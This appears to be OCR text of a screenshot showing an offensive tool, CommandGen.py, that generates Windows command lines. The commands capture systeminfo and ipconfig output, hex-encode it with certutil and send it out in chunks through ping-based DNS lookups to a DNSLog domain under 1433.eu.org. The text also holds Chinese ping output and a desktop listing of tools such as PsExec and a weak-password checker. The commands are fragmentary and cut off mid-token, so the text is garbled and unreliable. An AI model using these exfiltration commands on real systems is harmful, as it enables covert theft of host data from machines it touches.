 Wait DNSLog data: 0s...
----Command Result----
主机名:
OS 名称:
OS 版本:
OS 制造商:
OS 配置:
OS 构件类型:
注册的所有人
注册的组织:
产品 ID:
初始安装日期
系统启动时间
系统制造商:
系统型号:
系统类型:
处理器:
0 Mhz
BIOS 版本:
18
Windows 目录
系统目录:
启动设备:
%a in (ipconfig7.txt) do start /b ping -nc 1 %a%b%c%d%e%f%g%h%i%j%k%l%m%
ipconfig.ef906396.dns.1433.eu.org.
shmily@MacBook ~/Desktop python3 CommandGen.py systeminfo
del systeminfo7 && del systeminfo7.txt && systeminfo > systeminfo7 &&ech
11111>>systeminfo7 && certutil -encodehex systeminfo7 systeminfo7.txt &&
"tokens=1-17" %a in (systeminfo7.txt) do start /b ping -nc 1 %a%b%c%d%e%
j%k%l%m%n%o%p%q.systeminfo.86eda0fb.dns.1433.eu.org.
103.107.219.38 的 Ping 统计信息:
数据包: 已发送 = 1, 已接收 = 1, 丢失 = 0 (0% 丢失),
正在 Ping sfcpwg.gifshow.com [103.107.219.38] 往返行程的估计时间(以毫秒为单位):
最短 = 19ms, 最长 = 19ms, 平均 = 19ms
具有 32 字节的数据:
来自 103.107.219.38 的回复: 字节=32 时间=18ms TTL=128
103.107.219.38 的 Ping 统计信息:
数据包: 已发送 = 1, 已接收 = 1, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 18ms, 最长 = 18ms, 平均 = 18ms
正在 Ping sfcpwg.gifshow.com [103.102.200.38] 具有 32 字节的数据:
来自 103.102.200.38 的回复: 字节=32 时间=26ms TTL=128
103.102.200.38 的 Ping 统计信息:
数据包: 已发送 = 1, 已接收 = 1, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 26ms, 最长 = 26ms, 平均 = 26ms
半:
Everything
FileMonito...
超级弱口令
检查工具V...
PsExec.exe
Restorator
2018
WinHex.exe
Everythin...
1.bat
Layer5.0S.
3